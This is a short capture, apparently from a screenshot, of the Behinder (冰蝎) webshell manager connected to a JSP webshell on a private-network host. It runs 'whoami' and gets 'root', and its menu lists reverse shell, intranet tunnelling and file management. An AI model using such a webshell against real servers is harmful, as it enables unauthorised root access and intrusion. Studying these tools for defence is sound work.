 http://192.168.1.7:8080/shell/shell.jsp
URL: http://192.168.1.7:8080/shell/shell.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
/ >whoami
root
/ >
[+]命令执行成功。 冰蝎 v3.0 Beta 6 By rebeyond